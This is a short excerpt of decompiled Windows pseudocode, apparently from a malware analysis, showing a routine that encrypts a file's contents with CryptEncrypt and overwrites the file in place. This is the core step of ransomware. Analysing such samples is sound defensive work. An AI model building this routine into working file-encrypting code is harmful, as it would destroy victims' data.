 100 // encrypt file content
101 WVar3 = (*CryptEncrypt)(h_aes_key,0x0,final_flag,0x0,(BYTE *)0x0,&local_1c,0x0);
102 if (WVar3 == 0x0) {
103 (*CryptDestroyKey)(h_aes_key);
104 (*CloseHandle)(h_file);
105 return 0x0;
106 }
107 WVar3 = (*CryptEncrypt)(h_aes_key,0x0,final_flag,0x0,&stack0xfff0bc08,&enc_size,local_1c);
108 if (WVar3 == 0x0) {
109 (*CryptDestroyKey)(h_aes_key);
110 goto LAB_00402c9e;
111 }
112 // write encrypted content
113 (*SetFilePointer)(h_file,file_ptr,(PLONG)0x0,0x0);
114 read_size[0x0] = 0x0;
115 WVar3 = (*WriteFile)(h_file,&stack0xfff0bc08,enc_size,read_size,(LPOVERLAPPED)0x0);
116 if (WVar3 == 0x0) {
117 (*CloseHandle)(h_file);
118 (*CryptDestroyKey)(h_aes_key);
119 }